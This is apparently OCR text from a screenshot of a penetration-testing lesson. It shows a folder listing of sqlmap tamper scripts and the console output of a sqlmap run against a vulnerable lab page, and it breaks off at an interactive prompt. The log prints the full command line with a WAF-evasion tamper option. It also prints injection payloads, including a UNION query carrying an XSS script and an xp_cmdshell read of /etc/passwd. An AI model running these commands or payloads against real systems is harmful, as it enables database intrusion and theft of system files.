 复制路径
粘贴快捷方式
新建项目
轻松访问
打开
全部选择
全部取消
复制
粘贴
剪切
移动到
复制到
剪贴板
组织
此电脑
本地磁盘 (E:)
software
搜索"tamper"
名称
快速访问
桌面
下载
文档
图片
0907
sqlmap
ssi-rce
渗透测试第二期
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
本地磁盘 (D:)
本地磁盘 (E:)
Tools (G:)
网络
luanginx.py
modsecurityversioned.py
modsecurityzeroversioned.py
multiplespaces.py
overlongutf8.py
overlongutf8more.py
percentage.py
plus2concat.py
plus2fnconcat.py
randomcase.py
randomcomments.py
sp_password.py
space2comment.py
space2dash.py
space2hash.py
space2morecomment.py
space2morehash.py
space2mssqlblank.py
space2mssqlhash.py
space2mysqlblank.py
space2mysqldash.py
space2plus.py
space2randomblank.py
substring2leftright.py
symboliclogical.py 2020/2/27 5:31 PY 文件 1 KB
unionalltounion.py 2020/2/27 5:31 PY 文件 1 KB
unmagicquotes.py 2020/2/27 5:31 PY 文件 2 KB
uppercase.py 2020/2/27 5:31 PY 文件 2 KB
varnish.py 2020/2/27 5:31 PY 文件 1 KB
58 个项目 选中 1 个项目 1.69 KB
sqlmap.exe - python27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index5.php?id=1" --dbs --tamper "randomcase.py" -v 3
{1.4.2.42#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's r
esponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting @ 21:07:25 /2020-09-09/
[21:07:25] [DEBUG] cleaning up configuration parameters
[21:07:25] [INFO] loading tamper module 'randomcase'
[21:07:27] [DEBUG] setting the HTTP timeout
[21:07:27] [DEBUG] setting the HTTP User-Agent header
[21:07:27] [DEBUG] creating HTTP requests opener object
[21:07:28] [INFO] testing connection to the target URL
[21:07:28] [DEBUG] declared web page charset 'utf-8'
[21:07:28] [INFO] checking if the target is protected by some kind of WAF/IPS
[21:07:28] [PAYLOAD] 8560 AND 1=1 UNION ALL SELECT 1,NULL,'<script>alert("XSS")</script>',table_name FROM information_schem
a.tables WHERE 2>1--/**/; EXEC xp_cmdshell('cat ../../../etc/passwd')#
[21:07:28] [INFO] testing if the target URL content is stable
[21:07:28] [INFO] target URL content is stable
[21:07:28] [INFO] testing if GET parameter 'id' is dynamic
[21:07:28] [PAYLOAD] 9206
[21:07:28] [DEBUG] setting match ratio for current parameter to 0.940
[21:07:28] [INFO] GET parameter 'id' appears to be dynamic
[21:07:28] [PAYLOAD] 1(,,'...(",
[21:07:29] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[21:07:29] [PAYLOAD] 1'hxPPRM<'">ylEtyy
[21:07:29] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) atta
cks
[21:07:29] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/
n]